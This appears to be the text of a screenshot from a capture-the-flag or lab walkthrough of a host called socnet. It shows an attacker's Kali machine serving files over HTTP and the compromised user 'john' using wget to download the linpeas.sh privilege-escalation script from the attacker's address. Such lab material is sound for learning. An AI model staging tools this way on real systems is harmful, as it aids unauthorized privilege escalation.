 rat@kali: ~/Downloads/tools/t提权
(rat㉿kali)-[~/Downloads/tools/t提权]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.100 - - [29/Dec/2022 04:29:28] "GET /linpeas.sh HTTP/1.1" 200 -
Sorry, user john may not run sudo on socnet.
john@socnet:~$ wget http://192.168.0.102/linpeas.sh
--2022-12-28 15:29:28-- http://192.168.0.102/linpeas.sh
Connecting to 192.168.0.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828058 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[======================================>] 828,058 --.-K/s in 0.01s
2022-12-28 15:29:28 (57.7 MB/s) - ‘linpeas.sh’ saved [828058/828058]
john@socnet:~$